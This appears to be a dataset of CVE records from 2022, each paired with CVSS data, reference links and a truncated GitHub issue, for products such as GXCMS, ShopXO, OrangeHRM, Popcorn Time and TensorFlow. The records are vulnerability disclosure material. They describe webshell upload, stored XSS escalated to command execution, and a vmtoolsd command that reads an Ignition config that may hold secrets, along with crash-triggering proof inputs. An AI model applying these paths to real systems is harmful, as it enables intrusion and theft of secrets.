- Stra... | NOTICE: Formidable Vulnerability is NOT valid | https://api.github.com/repos/strapi/strapi/issues/20189/comments | 1 | 2024-04-23T22:31:59Z | 2024-05-23T14:41:56Z | https://github.com/strapi/strapi/issues/20189 | 2,259,885,049 | 20,189 | 3,612 |
CVE-2022-30007 | 2022-05-17T16:15:09.217 | GXCMS V1.5 has a file upload vulnerability in the background. The vulnerability is the template management page. You can edit any template content and then rename to PHP suffix file, after calling PHP file can control the server. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/ZackSecurity/VulnerReport/blob/cve/gxcms/1.md"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/breezety/gxcms15/issues/1... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gxcms_project:gxcms:1.5:*:*:*:*:*:*:*",
"matchCriteriaId": "13E9E53A-7566-4179-8B01-E8F87C4DD271",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"434"
] | 434 | https://github.com/breezety/gxcms15/issues/1 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"breezety",
"gxcms15"
] | 1. Environment construction
Built with PHPStudy2014 (Nginx+PHP5.3) and Ray CMS1.5.
Download from http://www.gxcms.org/

Put the website source code into the website root directory, access the address installation:
![i... | A file upload vulnerability exists in the background | https://api.github.com/repos/breezety/gxcms15/issues/1/comments | 0 | 2022-04-25T12:58:33Z | 2023-12-14T18:05:19Z | https://github.com/breezety/gxcms15/issues/1 | 1,214,470,506 | 1 | 3,613 |
CVE-2022-1706 | 2022-05-17T18:15:08.200 | A vulnerability was found in Ignition where ignition configs are accessible from unprivileged containers in VMs running on VMware products. This issue is only relevant in user environments where the Ignition config contains secrets. The highest threat from this vulnerability is to data confidentiality. Possible workaro... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=2082274"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:ignition:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7E2B2FD0-3A9F-4593-823A-9C65EB2DEEAF",
"versionEndExcluding": "2.14.0",
"versionEndIncluding": null,
"versionStartExclud... | [
"863"
] | 863 | https://github.com/coreos/ignition/issues/1300 | [
"Third Party Advisory"
] | github.com | [
"coreos",
"ignition"
] | We thought that only root should be able to view the config but it turns out any user seems to be able so get the whole config from vmware? `vmtoolsd --cmd 'info-get guestinfo.ignition.config.data'`
How can we handle secrets in ignition config? For example disk enctyption keys or other sensitivt config for systemd s... | Security when using vmware to store the ignition config? | https://api.github.com/repos/coreos/ignition/issues/1300/comments | 2 | 2022-01-11T14:00:58Z | 2022-05-04T08:17:23Z | https://github.com/coreos/ignition/issues/1300 | 1,099,198,771 | 1,300 | 3,614 |
CVE-2022-1706 | 2022-05-17T18:15:08.200 | A vulnerability was found in Ignition where ignition configs are accessible from unprivileged containers in VMs running on VMware products. This issue is only relevant in user environments where the Ignition config contains secrets. The highest threat from this vulnerability is to data confidentiality. Possible workaro... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=2082274"
},
{
"source": "secalert@redhat.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:ignition:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7E2B2FD0-3A9F-4593-823A-9C65EB2DEEAF",
"versionEndExcluding": "2.14.0",
"versionEndIncluding": null,
"versionStartExclud... | [
"863"
] | 863 | https://github.com/coreos/ignition/issues/1315 | [
"Third Party Advisory"
] | github.com | [
"coreos",
"ignition"
] | # Feature Request #
## Environment ##
At least VirtualBox, VMware
## Desired Feature ##
Some platforms allow modifying or removing userdata using APIs accessible from the VM instance. On those platforms, consider deleting the Ignition config from the platform after Ignition completes.
## Other Informati... | Consider deleting userdata from provider after Ignition completes | https://api.github.com/repos/coreos/ignition/issues/1315/comments | 11 | 2022-01-29T21:54:19Z | 2022-05-03T15:46:42Z | https://github.com/coreos/ignition/issues/1315 | 1,118,336,022 | 1,315 | 3,615 |
CVE-2022-24890 | 2022-05-17T19:15:08.470 | Nextcloud Talk is a video and audio conferencing app for Nextcloud. In versions prior to 13.0.5 and 14.0.0, a call moderator can indirectly enable user webcams by granting permissions, if they were enabled before removing the permissions. A patch is available in versions 13.0.5 and 14.0.0. There are currently no known ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nextcloud/security-advisories/security/advisories/GHSA-vxpr-hcqq-7fw7"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nextcloud:talk:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E1FF2F15-1C40-418B-9BC3-85E19347B452",
"versionEndExcluding": "13.0.5",
"versionEndIncluding": null,
"versionStartExcludi... | [
"276"
] | 276 | https://github.com/nextcloud/spreed/issues/7048 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nextcloud",
"spreed"
] | <!--- Please keep this note for other contributors -->
### How to use GitHub
* Please use the 👍 [reaction](https://blog.github.com/2016-03-10-add-reactions-to-pull-requests-issues-and-comments/) to show that you are affected by the same issue.
* Please don't comment if you have no relevant information to add. I... | Connection can not be established without camera permission | https://api.github.com/repos/nextcloud/spreed/issues/7048/comments | 2 | 2022-03-24T08:52:02Z | 2022-04-04T10:47:53Z | https://github.com/nextcloud/spreed/issues/7048 | 1,179,197,290 | 7,048 | 3,616 |
CVE-2022-30974 | 2022-05-18T11:15:15.337 | compile in regexp.c in Artifex MuJS through 1.2.0 results in stack consumption because of unlimited recursion, a different issue than CVE-2019-11413. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ccxvii/mujs/issues/162"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/packag... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:artifex:mujs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B1573D12-5498-497E-AD40-4E662440DA22",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.0",
"versionStartExcluding"... | [
"674"
] | 674 | https://github.com/ccxvii/mujs/issues/162 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"ccxvii",
"mujs"
] | ## Brief summary
Hello, I was testing my fuzzer and found an echaustion bug in mujs. A stack exhaustion in function compile will be triggered when parsing a crafted js file, when `running ./mujs $POC`, as shown in the attachment
## Compiling the program
I compile mujs's latest commit https://github.com/ccxvii/mu... | [BUG] stack exhaustion in function `compile`, mujs | https://api.github.com/repos/ccxvii/mujs/issues/162/comments | 4 | 2022-05-15T11:55:53Z | 2022-08-03T09:45:30Z | https://github.com/ccxvii/mujs/issues/162 | 1,236,266,957 | 162 | 3,617 |
CVE-2022-30975 | 2022-05-18T11:15:15.397 | In Artifex MuJS through 1.2.0, jsP_dumpsyntax in jsdump.c has a NULL pointer dereference, as demonstrated by mujs-pp. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ccxvii/mujs/issues/161"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/packag... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:artifex:mujs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B1573D12-5498-497E-AD40-4E662440DA22",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.0",
"versionStartExcluding"... | [
"476"
] | 476 | https://github.com/ccxvii/mujs/issues/161 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"ccxvii",
"mujs"
] | ## Brief summary
Hello, I was testing my fuzzer and found several bugs in mujs-pp.
## Compiling the program
I compile mujs's latest commit db110ea88edde20cfdd76a7162de751fefcc1fde in ubuntu 22 (docker image) with gcc 11.2.0-19ubuntu1.
With command `make build=sanitize`
## BUG1
When parsing an incorrect a... | [BUG] two null pointer deference mujs-pp | https://api.github.com/repos/ccxvii/mujs/issues/161/comments | 0 | 2022-05-13T14:42:02Z | 2022-08-25T08:00:25Z | https://github.com/ccxvii/mujs/issues/161 | 1,235,335,553 | 161 | 3,618 |
CVE-2022-30976 | 2022-05-18T11:15:15.460 | GPAC 2.0.0 misuses a certain Unicode utf8_wcslen (renamed gf_utf8_wcslen) function in utils/utf.c, resulting in a heap-based buffer over-read, as demonstrated by MP4Box. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/blob/105d67985ff3c3f4b98a98f312e3d84ae77a4463/share/doc/man/gpac.1#L2226-L2229"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D7AEE044-50E9-4230-B492-A5FF18653115",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/2179 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | [BUG] heap buffer overflow in gf_utf8_wcslen, utils/utf.c:442 | https://api.github.com/repos/gpac/gpac/issues/2179/comments | 4 | 2022-04-25T14:26:20Z | 2023-03-07T12:37:47Z | https://github.com/gpac/gpac/issues/2179 | 1,214,594,854 | 2,179 | 3,619 |
CVE-2021-41938 | 2022-05-19T14:15:07.880 | An issue was discovered in ShopXO CMS 2.2.0. After entering the management page, there is an arbitrary file upload vulnerability in three locations. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gongfuxiang/shopxo/issues/64"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:shopxo:shopxo:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BADB425A-5FED-4689-ACDF-A24EA370BB9B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"434"
] | 434 | https://github.com/gongfuxiang/shopxo/issues/64 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gongfuxiang",
"shopxo"
] | Affects version `shopxo 2.2.0`
After entering the management page as admininstrator there is an arbitrary file upload vulnerability in 3 locations , you can upload webshell into the site.
## The first location:
`网站管理->主题管理->主题安装`
the post url is `/admin.php?s=theme/upload.html`
the step is:
1. download the defa... | After entering the management page,there is an arbitrary file upload vulnerability in 3 locations | https://api.github.com/repos/gongfuxiang/shopxo/issues/64/comments | 0 | 2021-09-30T03:31:31Z | 2021-09-30T09:42:11Z | https://github.com/gongfuxiang/shopxo/issues/64 | 1,011,662,447 | 64 | 3,620 |
CVE-2022-28948 | 2022-05-19T20:15:10.567 | An issue in the Unmarshal function in Go-Yaml v3 causes the program to crash when attempting to deserialize invalid input. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/go-yaml/yaml/issues/666"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.ne... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yaml_project:yaml:3.0.0:*:*:*:*:go:*:*",
"matchCriteriaId": "D22E740C-CD95-4E6C-8573-CE265E558607",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"502"
] | 502 | https://github.com/go-yaml/yaml/issues/666 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"go-yaml",
"yaml"
] | Hi folks 👋🏻 Found this panic (along with #665) while fuzzing my own project.
Minimal example of the panic (https://play.golang.org/p/gLM_eHzcrgz):
```go
package main
import (
"gopkg.in/yaml.v3"
)
func main() {
var t interface{}
yaml.Unmarshal([]byte("0: [:!00 \xef"), &t)
}
```
Output:
```
pan... | v3: panic "attempted to parse unknown event (please report): none" | https://api.github.com/repos/go-yaml/yaml/issues/666/comments | 26 | 2020-10-21T17:29:20Z | 2024-08-16T13:02:32Z | https://github.com/go-yaml/yaml/issues/666 | 726,709,263 | 666 | 3,621 |
CVE-2022-28985 | 2022-05-20T02:15:07.313 | A stored cross-site scripting (XSS) vulnerability in the addNewPost component of OrangeHRM v4.10.1 allows attackers to execute arbitrary web scripts or HTML via a crafted POST request. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/orangehrm/orangehrm/issues/1217"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:orangehrm:orangehrm:4.10.1:*:*:*:*:*:*:*",
"matchCriteriaId": "4931AAC5-BE85-497C-B35D-93378EC0A542",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/orangehrm/orangehrm/issues/1217 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"orangehrm",
"orangehrm"
] | **Environment details**
OrangeHRM version: 4.10.1
OrangeHRM source: Release build from [Sourceforge](https://sourceforge.net/projects/orangehrm) or Git clone
Platform: Ubuntu
PHP version: 7.3.33
Database and version: MariaDB 10.3
Web server: Apache 2.4.52
If applicable:
Browser: Firefox
**Describe the bug*... | Stored XSS in "Update Status" section under "OrangeBuzz" via the GET/POST parameters `createPost[linkTitle]` and `createPost[linkAddress]` | https://api.github.com/repos/orangehrm/orangehrm/issues/1217/comments | 9 | 2022-04-07T12:40:53Z | 2022-05-09T07:59:24Z | https://github.com/orangehrm/orangehrm/issues/1217 | 1,195,990,659 | 1,217 | 3,622 |
CVE-2022-25229 | 2022-05-20T11:15:07.427 | Popcorn Time 0.4.7 has a Stored XSS in the 'Movies API Server(s)' field via the 'settings' page. The 'nodeIntegration' configuration is set to on which allows the 'webpage' to use 'NodeJs' features, an attacker can leverage this to run OS commands. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "help@fluidattacks.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://fluidattacks.com/advisories/bowie/"
},
{
"source": "help@fluidattacks.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:popcorn_time_project:popcorn_time:0.4.7:*:*:*:*:*:*:*",
"matchCriteriaId": "8AAA5CD1-1B05-4450-861B-DDC97756C505",
"versionEndExcluding": null,
"versionEndIncluding": null,
"... | [
"79"
] | 79 | https://github.com/popcorn-official/popcorn-desktop/issues/2491 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"popcorn-official",
"popcorn-desktop"
] | Our security team found a security issue inside Popcorn Time 0.4.7. We have reserved the CVE-2022-25229 to refer to this issue. Attached below is the link to our responsible disclosure policy.
https://fluidattacks.com/advisories/policy
# Bug description
Popcorn Time **0.4.7** has a Stored XSS in the `Movies ... | Popcorn Time 0.4.7 - XSS to RCE | https://api.github.com/repos/popcorn-official/popcorn-desktop/issues/2491/comments | 0 | 2022-04-26T20:46:04Z | 2022-05-07T12:48:49Z | https://github.com/popcorn-official/popcorn-desktop/issues/2491 | 1,216,459,644 | 2,491 | 3,623 |
CVE-2022-28990 | 2022-05-20T19:15:07.983 | WASM3 v0.5.0 was discovered to contain a heap overflow via the component /wabt/bin/poc.wasm. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wasm3/wasm3/issues/323"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/w... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wasm3_project:wasm3:0.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3189DB65-6E31-4059-A460-75F502C0B948",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"787"
] | 787 | https://github.com/wasm3/wasm3/issues/323 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wasm3",
"wasm3"
] | the WASI API which uses iovs is not check the iovs' buf address and buf length,it would result in out of buffer.
run the poc,you will see the memory information leak
<img width="862" alt="image" src="https://user-images.githubusercontent.com/8328321/162264519-c1b3548b-d08a-4784-b6f3-a68ad38d0f7b.png">
If you build w... | Heap Overflow in WASI read/write API | https://api.github.com/repos/wasm3/wasm3/issues/323/comments | 1 | 2022-04-07T17:45:08Z | 2022-04-13T17:55:32Z | https://github.com/wasm3/wasm3/issues/323 | 1,196,371,655 | 323 | 3,624 |
CVE-2022-29185 | 2022-05-20T20:15:10.140 | totp-rs is a Rust library that permits the creation of 2FA authentification tokens per time-based one-time password (TOTP). Prior to version 1.1.0, token comparison was not constant time, and could theorically be used to guess value of an TOTP token, and thus reuse it in the same time window. The attacker would have to... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/constantoine/totp-rs/issues/13"
},
{
"source": "security-advisories@github.com",
"tags": [
"Release Notes",
"Third Party Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:totp-rs_project:totp-rs:*:*:*:*:*:rust:*:*",
"matchCriteriaId": "507EDB62-149A-477E-AD08-EE0D31F3FA79",
"versionEndExcluding": "1.1.0",
"versionEndIncluding": null,
"versionS... | [
"203"
] | 203 | https://github.com/constantoine/totp-rs/issues/13 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"constantoine",
"totp-rs"
] | Currently, a simple string comparison in the `check` method is used to validate the token. To resist timing-attack, we need to use constant time comparison algorithm. Details https://en.wikipedia.org/wiki/Timing_attack. | Unsafe token check | https://api.github.com/repos/constantoine/totp-rs/issues/13/comments | 2 | 2022-04-24T07:41:34Z | 2022-04-24T15:06:21Z | https://github.com/constantoine/totp-rs/issues/13 | 1,213,575,914 | 13 | 3,625 |
CVE-2022-29202 | 2022-05-20T23:15:44.470 | TensorFlow is an open source platform for machine learning. Prior to versions 2.9.0, 2.8.1, 2.7.2, and 2.6.4, the implementation of `tf.ragged.constant` does not fully validate the input arguments. This results in a denial of service by consuming all available memory. Versions 2.9.0, 2.8.1, 2.7.2, and 2.6.4 contain a p... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/tensorflow/tensorflow/blob/f3b9bf4c3c0597563b289c0512e98d4ce81f886e/tensorflow/python/ops/ragged/ragged_factory_ops.py#L146-L239"
},
{
"source": "security-advisories@github.com"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:google:tensorflow:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9359D32-D090-44CF-AC43-2046084A28BB",
"versionEndExcluding": "2.6.4",
"versionEndIncluding": null,
"versionStartExclu... | [
"1284"
] | 1284 | https://github.com/tensorflow/tensorflow/issues/55199 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"tensorflow",
"tensorflow"
] | <em>Please make sure that this is a bug. As per our
[GitHub Policy](https://github.com/tensorflow/tensorflow/blob/master/ISSUES.md),
we only address code/doc bugs, performance issues, feature requests and
build/installation issues on GitHub. tag:bug_template</em>
**System information**
- Have I written custom co... | Missing input validation on `tf.ragged.constant` | https://api.github.com/repos/tensorflow/tensorflow/issues/55199/comments | 4 | 2022-03-11T09:56:38Z | 2022-04-15T16:15:44Z | https://github.com/tensorflow/tensorflow/issues/55199 | 1,166,219,297 | 55,199 | 3,626 |
CVE-2022-29209 | 2022-05-21T00:15:11.517 | TensorFlow is an open source platform for machine learning. Prior to versions 2.9.0, 2.8.1, 2.7.2, and 2.6.4, the macros that TensorFlow uses for writing assertions (e.g., `CHECK_LT`, `CHECK_GT`, etc.) have an incorrect logic when comparing `size_t` and `int` values. Due to type conversion rules, several of the macros ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/tensorflow/tensorflow/blob/f3b9bf4c3c0597563b289c0512e98d4ce81f886e/tensorflow/core/platform/default/logging.h"
},
{
"source": "security-advisories@github.com",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:google:tensorflow:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9359D32-D090-44CF-AC43-2046084A28BB",
"versionEndExcluding": "2.6.4",
"versionEndIncluding": null,
"versionStartExclu... | [
"843"
] | 843 | https://github.com/tensorflow/tensorflow/issues/55530 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tensorflow",
"tensorflow"
] | EDIT: PR fixing this issue is https://github.com/tensorflow/tensorflow/pull/55730
<em>Please make sure that this is a bug. As per our
[GitHub Policy](https://github.com/tensorflow/tensorflow/blob/master/ISSUES.md),
we only address code/doc bugs, performance issues, feature requests and
build/installation issues o... | Test fail on r2.8: core:__tensorflow_core_lib_math_math_util_test | https://api.github.com/repos/tensorflow/tensorflow/issues/55530/comments | 7 | 2022-04-07T13:53:27Z | 2022-04-28T21:42:10Z | https://github.com/tensorflow/tensorflow/issues/55530 | 1,196,085,177 | 55,530 | 3,627 |
CVE-2022-29211 | 2022-05-21T00:15:11.650 | TensorFlow is an open source platform for machine learning. Prior to versions 2.9.0, 2.8.1, 2.7.2, and 2.6.4, the implementation of `tf.histogram_fixed_width` is vulnerable to a crash when the values array contain `Not a Number` (`NaN`) elements. The implementation assumes that all floating point operations are defined... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/tensorflow/tensorflow/blob/f3b9bf4c3c0597563b289c0512e98d4ce81f886e/tensorflow/core/kernels/histogram_op.cc"
},
{
"source": "security-advisories@github.com",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:google:tensorflow:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9359D32-D090-44CF-AC43-2046084A28BB",
"versionEndExcluding": "2.6.4",
"versionEndIncluding": null,
"versionStartExclu... | [
"20"
] | 20 | https://github.com/tensorflow/tensorflow/issues/45770 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"tensorflow",
"tensorflow"
] | <em>Please make sure that this is a bug. As per our
[GitHub Policy](https://github.com/tensorflow/tensorflow/blob/master/ISSUES.md),
we only address code/doc bugs, performance issues, feature requests and
build/installation issues on GitHub. tag:bug_template</em>
**System information**
- Have I written custom co... | Segmentation fault in tf.histogram_fixed_width | https://api.github.com/repos/tensorflow/tensorflow/issues/45770/comments | 7 | 2020-12-17T00:40:20Z | 2022-04-20T18:41:15Z | https://github.com/tensorflow/tensorflow/issues/45770 | 769,380,731 | 45,770 | 3,628 |
CVE-2022-29212 | 2022-05-21T00:15:11.720 | TensorFlow is an open source platform for machine learning. Prior to versions 2.9.0, 2.8.1, 2.7.2, and 2.6.4, certain TFLite models that were created using TFLite model converter would crash when loaded in the TFLite interpreter. The culprit is that during quantization the scale of values could be greater than 1 but co... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/tensorflow/tensorflow/blob/f3b9bf4c3c0597563b289c0512e98d4ce81f886e/tensorflow/lite/kernels/internal/quantization_util.cc#L114-L123"
},
{
"source": "security-advisories@github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:google:tensorflow:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9359D32-D090-44CF-AC43-2046084A28BB",
"versionEndExcluding": "2.6.4",
"versionEndIncluding": null,
"versionStartExclu... | [
"20"
] | 20 | https://github.com/tensorflow/tensorflow/issues/43661 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"tensorflow",
"tensorflow"
] | **System information**
